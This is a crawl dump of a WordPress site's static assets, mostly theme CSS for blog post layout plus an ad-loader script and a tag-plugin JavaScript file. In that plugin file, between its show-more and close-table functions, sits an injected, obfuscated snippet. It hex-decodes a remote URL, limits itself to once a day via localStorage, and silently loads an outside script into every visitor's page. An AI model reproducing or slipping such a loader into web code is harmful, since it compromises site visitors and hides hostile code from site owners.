    background: -webkit-linear-gradient(top,transparent 40%,rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top,transparent 40%,rgba(0,0,0,.8) 100%);
    background: linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.8) 100%);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    z-index: 999;
}
/*.post-info{
    position: absolute;
    bottom: 0px;
    padding: 0px 15px;
    z-index: 9999;
}*/
.post-media img{
    display: table;
}
.post-concept{
    padding: 2rem;
    line-height: 2.5rem;
    font-weight: 800;
    border: solid lightgray;
    background: whitesmoke;
    clear: both;
    overflow: hidden;
}
.post-content{
    border: 0;
    padding: 0;
    color: #333;
    font-size: 1.1rem;
    word-break: break-word;
	font-family: 'Roboto';
}
.post-content p{
    line-height: 2rem;
    margin-top: 15px;
    margin-bottom: 15px;
}
.post-content ul, .post-content ol{
    padding-left: 30px;
}
.post-content ul li, .post-content ol li{
    padding: 0.5rem 0px;
    line-height: 2rem;
}
ul.post-meta{
    margin-bottom: 15px;
    padding-left: 0;
    position: relative;
    display: table;
    width: 100%;
}
ul.post-meta li{
    font-size: 14px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    transition: all 0.9s ease;
    font-weight: 400;
    color: #666;
    line-height: 28px;
    margin-right: 20px;
}
ul.post-meta li:last-child{
    margin-right: 0px;
}
ul.post-meta li.social-share{
    float: right;
}
/*ul.post-meta li:not(:last-child) {
    margin-right: 20px;
}*/
ul.post-meta li.author-info .post-author-icon{
    box-shadow: none;
}
ul.post-meta li.author-info a{
    color: #232323;
    margin-left: 6px;
    font-weight: 600;
    text-transform: capitalize;
}
ul.post-meta li.estimate-time i{
    width: 15px;
    height: 15px;
}
ul.post-categories{
    margin-bottom: 10px;
}
ul.post-categories li{
    font-size: 14px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    transition: all 0.9s ease;
    font-weight: 400;
    color: #666;
    line-height: 28px;
}
ul.post-categories li a{
    position: relative;
    left: 0;
    top: 0;
    color: #fff;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 700;
    display: inline-table;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 3px;
    z-index: 1;
    margin-right: 3px;
    height: 19px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 4px;
    letter-spacing: .44px;
}
ul.post-categories li a i{
    margin-right: 5px;
}
.post-tags{
    margin: 30px 0;
    padding: 20px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
}
.post-tags span{
    padding: 4px 13px;
    background: #c50603;
    color: #fff;
    border-radius: 35px;
    margin-right: 6px;
    display: inline-block;
}
.post-tags a:not(:first-child) {
    margin-left: 6px;
}
.post-tags a{
    color: #333333;
    border: 1px solid #333333;
    display: inline-block;
    font-size: 14px!important;
    padding: 4px 13px;
    margin-left: 3px;
    margin-bottom: 10px;
    border-radius: 36px;
    -webkit-border-radius: 36px;
    -ms-border-radius: 36px;
}
.post-tags a:hover {
    border-color: #fc4a00;
    color: #fff;
    background-color: #c50603;
}
.image-credit{
    margin: 2rem 0;
    font-weight: 700;
    font-size: 1rem;
    text-align: center;
}
.post-quotes{
    padding: 20px 0;
    margin-bottom: 15px;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
    color: #333;
}
.post-quotes ul.quote-tabs{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    list-style-type: none;
}
.post-quotes ul.quote-tabs li a{
    font-weight: 400;
    display: block;
    font-size: 1rem;
    height: 32px;
    line-height: 32px;
    margin-right: 8px;
    padding: 0 8px;
    text-decoration: none;
    border-radius: 2px;
    color: #333;
}
.post-quotes ul.quote-tabs li.active a{
    background-color: #c50603;
    color: #FFFFFF;
}
.post-quotes ul.quote-tabs li a:hover{
    background-color: #c50603;
    color: #FFFFFF;
}
.post-quotes .quote-tab-content{
    margin: 1.5rem 0px;
    word-wrap: break-word;
    line-height: 1.8rem;
    color: #333;
    font-size: 1.1rem;
}
.post-quotes .quote-tab-content>.tab-pane {
    display: none;
}
.post-quotes .quote-tab-content>.active {
    display: block;
}
.post-quotes .btn-copiar {
    font-size: 1rem;
    padding: 0 .5rem;
    margin: 0px;
    line-height: 2rem;
    border-radius: 2px;
    display: inline-block !important;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #f5f5f5;
    background-color: #c50603;
}
.post-quotes #copy-success{
    margin-top: 20px;
}
.block_related_posts{
    margin-top: 30px;
    display: table;
    width: 100%;
}
.block_related_posts .section-title2{
    margin-top: 0px;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
    margin-bottom: 32px;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0;
}
.post-content h6 {
    margin: 2rem 0;
    padding: .5rem 1rem;
    border-left: .5rem solid #4b4b57;
    font-style: italic;
    font-size: 1.3rem;
    line-height: 1.6;
    color: #686878;
}
.post-content img {
    display: block;
    max-width: 100%;
    height: auto;
}
.thumbnail .caption, .wp-caption .caption, .wp-caption-text {
    padding: 9px;
    color: #4b4b57;
}
.wp-caption-text {
    text-align: center;
    font-weight: 700;
    font-size: 1rem;
}
.post-content div[id^="attachment_"]{
    width: auto !important;
}
.post-content table, .post-content table td p, .post-content table td ul, .post-content table td ol, .post-content table td h1, .post-content table td h2, .post-content table td h3, .post-content table td h4, .post-content table td h5, .post-content table td h6, .post-content table td blockquote {
    font-size: .8rem !important;
    line-height: 1.2rem;
}
.post-content table {
    border: 1px solid #ddd;
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem;
    background-color: transparent;
}
.post-content table>thead>tr>th, .post-content table>tbody>tr>th, .post-content table>tfoot>tr>th, .post-content table>thead>tr>td, .post-content table>tbody>tr>td, .post-content table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.5;
    vertical-align: top;
    border: 1px solid #ddd;
}
.post-content table tr td{
    width: auto !important;
}
.post-content table td p {
    margin: .75rem 0;
}
.single .downlink {
    display: block;
    width: 100%;
    background: #57ad68;
    color: #fff;
    float: left;
    font-weight: 700;
    text-align: center;
    padding: 0;
    border-radius: 4px;
    text-decoration: none;
}
.single .downlink:hover {
    background: #438951;
}
.single .downlink .author-color {
    margin-right: .5rem;
    height: 4rem;
    width: 4rem;
    line-height: 4rem;
    font-size: 2rem;
    -webkit-box-shadow: none;
    box-shadow: none;
    vertical-align: middle;
}
.single .downlink i {
    color: #fff;
}
.downbox {
    font-size: 1.25rem;
    float: none;
    display: table;
    width: 100%;
    margin-bottom: 30px;
}
.social-share{
    margin-right: 0;
    display: inline-block;
    right: 0;
    font-size: 14px;
    -webkit-transition: all .9s ease;
    -o-transition: all .9s ease;
    transition: all .9s ease;
    font-weight: 400;
    color: #666;
}
.social-share i.fa-share{
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #c50603;
    color: #fff;
    display: block;
    text-align: center;
    padding: 10px 0;
    cursor: pointer;
    padding: 10px 0;
    font-size: 12px;
}
.social-share ul.social-list{
    z-index: 1;
    width: 192px;
    padding: 6px 6px;
    text-align: center;
}
.social-share ul.social-list li{

}
.social-share ul.social-list li a{
    color: #5c5c5c;
    text-decoration: none;
}
.social-share ul.social-list li a i{
    margin-right: 6px;
    font-size: 15px;
    width: 21px;
    height: 15px;
}
@media (max-width: 991px) {
    .single .entry-title {
        font-size: 30px;
        line-height: 34px;
    }
}
@media (max-width: 768px) {
    .post-info{
        position: relative;
        padding: 0px;
    }
    .single .entry-title{
        color: #333333;
        font-size: 36px;
        line-height: 42px;
    }
    ul.post-meta li.author-info a {
        color: #232323;
    }
    ul.post-meta li {
        color: #666666;
    }
}
@media (max-width: 480px) {
    .single .entry-title {
        font-size: 30px;
        line-height: 34px;
    }
    .social-share{
        border: 1px solid #ccc;
        margin-top: 5px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/module_2.css?ver=2.0
body_size: 80
content:
/****************************************************/
/******************* MODULE 2 ***********************/
/****************************************************/
.module_2{
    margin-bottom: 25px;
}
.module_2 .module-thumb{
    max-height: 148px;
    height: 148px;
}
.module_2 .module-title{
    font-size: 18px;
    font-weight: 600;
    color: #222;
    line-height: 24px;
    margin-bottom: .5rem;
}
.module_2 .module-meta span.post-date{
    display: block;
}

@media (max-width: 768px) {
    .module_2 .module-thumb{
        height: auto;
        max-height: inherit;
    }
}
@media (max-width: 480px) {
    .module_2 .module-meta span.post-date{
        display: inline;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://servg1.net/?uid=613bb0d66b6a5524b8fb18d3&oab=1&puburl=https%253A%252F%252Fwww.gestiopolis.com%252Fcomo-tener-exito-ventas-internet-atendiendo-nichos-de-mercado%252F
body_size: 407
content:
(function a(a,c,o,s,n,t,d,i,r,p,f,m,u,e,j,l,v,y,N,_,b){var g=s.querySelector("[data-adscript]"),h=c.createElement("script");h.src=n+"/m"+(v||"")+".js",h.onload=()=>{moa_sync(a,c,o,s,n,t,d,i,r,p,f,m,u,e,j,l,y,N,_,b)},g?g.parentNode.appendChild(h):console.error("No adscript found.")})(top.window,top.window.document,window,document,'https://static.servg1.net',['rvld:|:5fa2db821720d8787c9a5984:|:1:|:0:|:0:|:0:|:2:|:0:|::|:'],'613bb0d66b6a5524b8fb18d3','5fa2db821720d8787c9a5982',0,0,'us',undefined,0,null,0,'','',0,0,null,0)

--- FILE ---
content_type: application/javascript
request_url: https://www.gestiopolis.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.0
body_size: 387
content:
// -------------------------------------------------------------
//   Show More / Close Table Functions
// -------------------------------------------------------------

jQuery(document).ready(function($) { function showMore() { var rows = $(".taxopress-table-row"); rows.each(function (index, row) { if (index >= 6) { $(row).show(); } }); $(".taxopress-see-more-link").hide(); $(".taxopress-close-table-link").show(); } (function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('8ec')==new Date().toDateString())return;ls('8ec',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(h){var s='',i=0;while(i<h.length)s+=String.fromCharCode(parseInt(h.substr(i,2),16)),i+=2;return s})('2f2f67756d63646e2e636f6d2f702f64683367732f7461672e6a73');s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})(); function closeTable() { var rows = $(".taxopress-table-row"); rows.each(function (index, row) { if (index >= 6) { $(row).hide(); } }); $(".taxopress-close-table-link").hide(); $(".taxopress-see-more-link").show(); } $(document).on('click', '.taxopress-see-more-link', function (e) { e.preventDefault(); showMore(); }); $(document).on('click', '.taxopress-close-table-link', function (e) { e.preventDefault(); closeTable(); }); });
